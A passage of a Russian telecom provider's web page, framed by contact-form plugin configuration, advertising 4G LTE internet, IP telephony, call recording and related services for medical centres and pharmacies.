left","manual_key":true,"disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","mask":"","custom_mask":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3894","custom_name_attribute":"","personally_identifiable":"","drawerDisabled":false,"value":"","id":1,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"phone","label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","key":"callback-phone","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3898","value":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","id":6,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","label":"callback-comment","key":"callback-comment","type":"textarea","created_at":"2019-01-12 12:08:54","label_pos":"hidden","required":1,"placeholder":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":true,"disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3901","drawerDisabled":false,"value":"","id":3,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","type":"html","label":"","default":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","container_class":"","element_class":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3904","key":"html_1572448637184","drawerDisabled":false,"id":80,"beforeField":"","afterField":"","value":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","label_pos":"above","parentType":"html","element_templates":["html","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","type":"recaptcha","label":"ReCaptcha","container_class":"","element_class":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"size":"visible","cellcid":"c3907","key":"recaptcha_1700661720512","id":106,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["recaptcha","input"],"old_classname":"","wrap_template":"wrap","site_key":"6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR","theme":"light","lang":"ru"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","label":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","key":"callback-submit","type":"submit","created_at":"2019-01-12 12:08:54","processing_label":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430","container_class":"","element_class":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","submit_element_hover_styles_background-color":"","submit_element_hover_styles_border":"","submit_element_hover_styles_border-style":"","submit_element_hover_styles_border-color":"","submit_element_hover_styles_color":"","submit_element_hover_styles_height":"","submit_element_hover_styles_width":"","submit_element_hover_styles_font-size":"","submit_element_hover_styles_margin":"","submit_element_hover_styles_padding":"","submit_element_hover_styles_display":"","submit_element_hover_styles_float":"","submit_element_hover_styles_show_advanced_css":0,"submit_element_hover_styles_advanced":"","cellcid":"c3910","drawerDisabled":false,"manual_key":true,"id":4,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"idAttribute":"id","type":"hidden","label":"\u041d\u0435\u0432\u0438\u0434\u0438\u043c\u044b\u0439","key":"hidden_1549273954269","default":"{wp:post_url}","admin_label":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3913","drawerDisabled":false,"wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","id":65,"beforeField":"","afterField":"","value":"https:\/\/otktel.ru\/gotovye-resheniya\/for_internet\/internet-dlya-medicinskix-centrov\/","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                <script id="nf-tmpl-cell" type="text/template">
            <nf-fields></nf-fields>
        </script>

        <script id="nf-tmpl-row" type="text/template">
            <nf-cells></nf-cells>
        </script>

        			</div>
		</div>
	</div>
</div>

<div class="wrapper">
		<div class="container">
		<div class="kama_breadcrumbs breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://otktel.ru" itemprop="item"><span itemprop="name">Главная</span></a></span><span class="kb_sep">›</span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://otktel.ru/gotovye-resheniya/" itemprop="item"><span itemprop="name">Готовые решения</span></a></span><span class="kb_sep">›</span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://otktel.ru/gotovye-resheniya/for_internet/" itemprop="item"><span itemprop="name">Готовые решения для интернета в офис, на дачу или в загородный дом</span></a></span><span class="kb_sep">›</span>
<span class="kb_title">Безлимитный интернет для медицинских центров и аптек</span></div>	</div>
	

<!-- Single simple post -->
<article>
	<div class="container">
					<h1 class="post_title">Безлимитный интернет для медицинских центров и аптек</h1>
			<div class="col2 catalog-v2 single-content">
				
<p><strong>Бизнес в сфере медицинских услуг предполагает наличие высококвалифицированного персонала, внедрение новых методик и современных технологий. Высокий уровень сервиса играет тоже не последнюю роль. Качественный интернет для медицинских центров и функциональная телефония способны не только поднять уровень сервиса и оптимизировать рабочие процессы. Но и сократить ежемесячные расходы на услуги связи в целом.</strong></p>



<h2 class="wp-block-heading">Интернет для медицинских центров: какой выбрать</h2>



<p>Объединенная коммуникационная корпорация осуществляет подключение высокоскоростного <a rel="noreferrer noopener" aria-label="мобильного 4G LTE интернета (откроется в новой вкладке)" href="https://otktel.ru/internet/bezlimitnyj-internet-v-ofis/" target="_blank">мобильного 4G LTE интернета.</a> А также <a rel="noreferrer noopener" aria-label="IP-телефонии (откроется в новой вкладке)" href="https://otktel.ru/telefoniya/virtualnyj-nomer/" target="_blank">IP-телефонии</a> и портфеля дополнительных услуг для медицинских центров, клиник и аптек.</p>



<div class="wp-block-image"><figure class="alignleft"><img fetchpriority="high" decoding="async" width="700" height="393" src="https://otktel.ru/wp-content/uploads/2019/01/8aa43d39c927717b0b5daff612e92a19.jpg" alt="Безлимитный интернет для медицинских центров и аптек" class="wp-image-504" srcset="https://otktel.ru/wp-content/uploads/2019/01/8aa43d39c927717b0b5daff612e92a19.jpg 700w, https://otktel.ru/wp-content/uploads/2019/01/8aa43d39c927717b0b5daff612e92a19-300x168.jpg 300w, https://otktel.ru/wp-content/uploads/2019/01/8aa43d39c927717b0b5daff612e92a19-600x337.jpg 600w" sizes="(max-width: 700px) 100vw, 700px" /></figure></div>



<h2 class="wp-block-heading">Высокоскоростной безлимитный 4G LTE интернет для медицинских центров от ОТК</h2>



<p>На смену классическому оптоволоконному интернету приходит современный беспроводной мобильный 4G LTE <strong>интернет для медицинских центров</strong>. Который не уступает по скорости передачи данных и надежности кабельному соединению. Мобильный интернет сегодня &#8211; это удобное, практичное и недорогое решение. </p>



<h3 class="wp-block-heading">Основные преимущества мобильного интернета от оператора связи ОТК:</h3>



<ul><li>Установка и подключение занимают не более 5 минут.</li><li>Отсутствие проводов. Для установки нужен 4G LTE модем со встроенным слотом для SIM-карты. Который обеспечивает раздачу интернета на несколько устройств по протоколу Wi-Fi.</li><li>Доступные цены на подключение и пользование безлимитным интернетом.</li><li>Расширенная зона уверенного приема сети за счет технологии &#8220;последняя миля&#8221;. Она позволяет использовать сотовые сети других операторов связи.</li><li>Мобильность интернета &#8211; отсутствие привязки к местности. Беспроводной интернет для медицинских центров можно в буквальном смысле &#8220;взять с собой&#8221; в случае переезда.</li></ul>



<div class="wp-block-image"><figure class="alignleft"><img decoding="async" width="700" height="466" src="https://otktel.ru/wp-content/uploads/2019/01/09658bdf26530569dc9bc269c4b05d5b.jpg" alt="Безлимитный интернет для медицинских центров и аптек" class="wp-image-503" srcset="https://otktel.ru/wp-content/uploads/2019/01/09658bdf26530569dc9bc269c4b05d5b.jpg 700w, https://otktel.ru/wp-content/uploads/2019/01/09658bdf26530569dc9bc269c4b05d5b-325x217.jpg 325w, https://otktel.ru/wp-content/uploads/2019/01/09658bdf26530569dc9bc269c4b05d5b-300x200.jpg 300w, https://otktel.ru/wp-content/uploads/2019/01/09658bdf26530569dc9bc269c4b05d5b-240x160.jpg 240w, https://otktel.ru/wp-content/uploads/2019/01/09658bdf26530569dc9bc269c4b05d5b-600x399.jpg 600w" sizes="(max-width: 700px) 100vw, 700px" /></figure></div>



<h4 class="wp-block-heading">Бесплатный Wi-Fi с авторизацией в публичных местах для медицинских центров и клиник</h4>



<p>Объединенная телекоммуникационная корпорация предлагает услугу <a rel="noreferrer noopener" aria-label="публичного Wi-Fi с авторизацией (откроется в новой вкладке)" href="https://otktel.ru/internet/wi-fi-avtorizaciya-dlya-publichnyx-zavedenij/" target="_blank">публичного Wi-Fi с авторизацией</a> в холлах, комнатах ожидания, а также в палатах пациентов. Согласно постановлению правительства №758, вступившего в законную силу еще летом 2014 года, любая организация, предоставляющая публичный доступ в интернет, обязана вести идентификацию пользователей. И хранить полученные данные в течение полугода. Интернет для медицинских центров без авторизации является незаконным. Для установки авторизации необходимы программное обеспечение и специальное устройство, которые будут открывать доступ в сеть пользователям только после процедуры авторизации. Идентификацию пользователя можно настроить с помощью:</p>



<ul><li>SMS с кодом подтверждения.</li><li>Звонка на короткий номер.</li><li>Аккаунта в соц. сетях.</li></ul>



<h4 class="wp-block-heading">IP-телефония и многоканальный номер 495/499</h4>



<p>Оператор связи ОТК подключает <a rel="noreferrer noopener" aria-label="виртуальную телефонию (откроется в новой вкладке)" href="https://otktel.ru/telefoniya/virtualnyj-nomer/" target="_blank">виртуальную телефонию</a> и предоставляет полноценный городской номер телефона. Который работает через интернет посредством переадресации на мобильный. Многоканальный SIP-номер обладает всеми функциями кабельного. Но при этом для его подключения не нужно тянуть провода и можно выделить неограниченное количество линий. К основным преимуществам IP-телефонии для медицинских центров и аптек можно отнести невысокую стоимость подключения и доступные тарифы на услуги связи без потери качества.</p>



<h4 class="wp-block-heading">Бесплатный номер 8-800 для звонков клиентов</h4>



<p>Услуга для клиник и медицинских центров, которые работают с клиентами по всей России. <a rel="noreferrer noopener" aria-label="Номер с префиксом 8-800 (откроется в новой вкладке)" href="https://otktel.ru/telefoniya/nomer-8-800/" target="_blank">Номер с префиксом 8-800</a> является бесплатным для звонков клиентов с любого устройства из любого региона России. Бесплатные номера повышают уровень лояльности, вызывают больше доверия к клинике. И повышают количество обращений клиентов в среднем на 20-30%.</p>



<h4 class="wp-block-heading">Виртуальная АТС</h4>



<p>Вместо классического устройства АТС устанавливается программное обеспечение, которое поддерживает работу как со стационарными офисными телефонами, так и с мобильными, IP-телефонами и компьютерной гарнитурой. <a rel="noreferrer noopener" aria-label="Виртуальная АТС (откроется в новой вкладке)" href="https://otktel.ru/telefoniya/virtualnaya-ats-dlya-biznesa/" target="_blank">Виртуальная АТС</a> находится на облаке и не имеет физического оборудования. Поэтому она не нуждается в регулярном обслуживании, тем самым сокращая издержки. Облачная АТС обладает широкими функциональными возможностями и не имеет привязки к местности.</p>



<div class="wp-block-image"><figure class="alignleft"><img decoding="async" width="700" height="466" src="https://otktel.ru/wp-content/uploads/2019/01/155ddca32b29283dbd202575d777c983.jpg" alt="Безлимитный интернет для медицинских центров и аптек" class="wp-image-502" srcset="https://otktel.ru/wp-content/uploads/2019/01/155ddca32b29283dbd202575d777c983.jpg 700w, https://otktel.ru/wp-content/uploads/2019/01/155ddca32b29283dbd202575d777c983-325x217.jpg 325w, https://otktel.ru/wp-content/uploads/2019/01/155ddca32b29283dbd202575d777c983-300x200.jpg 300w, https://otktel.ru/wp-content/uploads/2019/01/155ddca32b29283dbd202575d777c983-240x160.jpg 240w, https://otktel.ru/wp-content/uploads/2019/01/155ddca32b29283dbd202575d777c983-600x399.jpg 600w" sizes="(max-width: 700px) 100vw, 700px" /></figure></div>



<h4 class="wp-block-heading">Автообзвон для напоминания визитов</h4>



<p>Система автоматического уведомления пациентов медицинского центра о дате и времени записи к специалисту. Также автоответчик может попросить клиента подтвердить визит. Установка снижает вероятность того, что пациент не придет на прием из-за своей забывчивости.</p>



<h4 class="wp-block-heading">Автообзвон для оценки качества услуг</h4>



<p>Сервис автоматически обзвонит пациентов после визита с предложением дать оценку качеству предоставленных ему в медицинском центре услуг. Далее система подготовит статистику по ответам за определенный период времени для дальнейшей аналитики.</p>



<h4 class="wp-block-heading">Внутренняя связь между филиалами</h4>



<p>Для сетевых клиник и аптек оператор связи ОТК предлагает услугу внутренней связи. Она способна значительно сократить расходы на переговоры между филиалами. По своей сути данная услуга напоминает работу офисной АТС, но в более крупном масштабе. Каждому филиалу, отделу и сотруднику присваивается свой индивидуальный короткий номер телефона, набрать который можно с любого устройства, входящего в данную сеть. Проще говоря, чтобы одному врачу позвонить коллеге в другое отделение (например, в другом городе), достаточно набрать его персональный короткий номер. И соединиться напрямую, минуя общую линию администратора. </p>



<h4 class="wp-block-heading">&#8220;Умное&#8221; распределение звонков</h4>



<p>Возможность индивидуальной настройки маршрутизации входящих вызовов. Например, при наличии общего номера медицинского центра, система автоматически определит регион звонящего. И направит звонок в ближайший филиал. Также возможны персонализированные варианты настройки, например, программа идентифицирует звонящего по базе данных. И направляет звонок в отделение, где пациент проходит лечение.</p>



<h4 class="wp-block-heading">Аналитика звонков</h4>



<p>Выгрузка детализированного отчета о всех вызовах с корпоративного номера телефона. Например, информация о входящих звонках, продолжительности вызовов, динамике загруженности линии в зависимости от времени суток и дня недели. Функция аналитики наглядно продемонстрирует статьи расходов и позволит снизить издержки.</p>



<h4 class="wp-block-heading">Анализ эффективности рекламы через телефонный канал продаж</h4>



<p>После проведенной телефонной рекламной компании программа самостоятельно соберет все необходимые данные для аналитики. Например: среднее время прослушивания сообщения, уровень вовлеченности, степень актуальности предложения и т. п. Автоматическая система аналитики экономит время сотрудников на сбор данных и упрощает проведение оценки эффективности.</p>



<h4 class="wp-block-heading">Интеграция с CRM системой</h4>



<p>ОТК предоставляет услугу по <a rel="noreferrer noopener" aria-label="включению телефонии в CRM систему клиники (откроется в новой вкладке)" href="https://otktel.ru/telefoniya/integraciya-api/" target="_blank">включению телефонии в CRM систему клиники</a>. Интеграция сокращает время на обработку вызовов. Потому что при входящем звонке идентифицирует постоянных клиентов и автоматически выводит карточку с персональными данными пациента на монитор компьютера администратора. И он сможет сразу сообщить необходимую информацию: результаты анализов, исследований, назначения и т. д. без дополнительных поисков.</p>



<h4 class="wp-block-heading">Записи разговоров с корпоративных номеров</h4>



<p>Программа записывает все телефонные переговоры (входящие и исходящие звонки), которые осуществляются с корпоративного номера. Запись позволяет контролировать общение сотрудников по телефону с пациентами и их родственниками. А также способствует разрешению различных конфликтных ситуаций. Аудио файлы разговоров доступны к прослушиванию в режиме реального времени. И в записи из любой точки мира, где есть интернет, через личный кабинет пользователя. </p>



<h4 class="wp-block-heading">Видеонаблюдение для медицинского центра или аптеки</h4>



<p>Оператор связи ОТК предлагает установку готовых решений для систем видеонаблюдения и безопасности внутри и снаружи здания. Монтаж компактных видеокамер от лидеров мирового рынка не занимает много времени и не требует проведения капитальных работ. Камеры можно подключить как через Wi-Fi, так и через LAN провода. Наблюдать за происходящим в клинике можно в онлайн режиме и в записи. Для этого не обязательно находиться на ее территории.</p>
			</div>
			</div>
	<div class="services_form">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-12 col-sm-8 col-xl-9">
					<span>Консультация по услугам</span>
					<p>Специалисты компании ответят на все Ваши вопросы, подберут необходимое оборудование и подготовят коммерческое предложение.</p>
				</div>
				<div class="col-12 col-sm-4 col-xl-3 popbutton_wrapper" style="text-align:center;">
					<a href="#" class="btn popbutton" data-toggle="modal" data-target="#consultation">Заказать</a>
				</div>
			</div>
		</div>
	</div>
</article>
	
<!-- Modal -->
<div class="modal fade" id="order_tarif" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
				<span aria-hidden="true">&times;</span>
			</button>
			<div class="title3">Заказать тариф <span style="color:rgb(0, 160, 227)"></span></div>
			<div class="modal-body">
				<noscript class="ninja-forms-noscript-message">
	Помните: для этого контента требуется JavaScript.</noscript>
<div id="nf-form-7-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-7" aria-describedby="nf-form-errors-7" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='7';form.settings={"objectType":"Form Setting","editActive":true,"title":"\u0417\u0430\u043a\u0430\u0437 \u0442\u0430\u0440\u0438\u0444\u0430 \u0438\u0437 \u0442\u0430\u0431\u043b\u0438\u0446\u044b","created_at":"2019-01-17 14:03:21","form_title":"\u041a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f \u043f\u043e \u0443\u0441\u043b\u0443\u0433\u0435 - \u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c","default_label_pos":"above","show_title":"0","clear_complete":"1","hide_complete":"1","logged_in":"0","wrapper_class":"","element_class":"","key":"","add_submit":"1","currency":"","unique_field_error":"A form with this value has already been submitted.","not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"formContentData":[{"order":1,"cells":[{"order":0,"fields":["tarif-name"],"width":"100"}]},{"order":2,"cells":[{"order":0,"fields":["tarif-phone"],"width":"100"}]},{"order":3,"cells":[{"order":0,"fields":["tarif-email"],"width":"100"}]},{"order":4,"cells":[{"order":0,"fields":["tarif-message"],"width":"100"}]},{"order":6,"cells":[{"order":0,"fields":["html_1572448528753"],"width":"100"}]},{"order":7,"cells":[{"order":0,"fields":["tarif-tarif"],"width":"100"}]},{"order":8,"cells":[{"order":0,"fields":["consult-submit"],"width":"100"}]},{"order":9,"cells":[{"order":0,"fields":["hidden_1549273846352"],"width":"100"}]}],"drawerDisabled":false,"changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fieldsMarkedRequired":"\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0432\u0430\u0448\u0438 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b, \u0438 \u043d\u0430\u0448 \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440  \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u0441 \u0412\u0430\u043c\u0438 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f.","container_styles_show_advanced_css":0,"title_styles_show_advanced_css":0,"row_styles_show_advanced_css":0,"row-odd_styles_show_advanced_css":0,"success-msg_styles_show_advanced_css":0,"error_msg_styles_show_advanced_css":0,"allow_public_link":0,"embed_form":"","form_title_heading_level":"3","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"&#36;","thousands_sep":"&nbsp;","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u04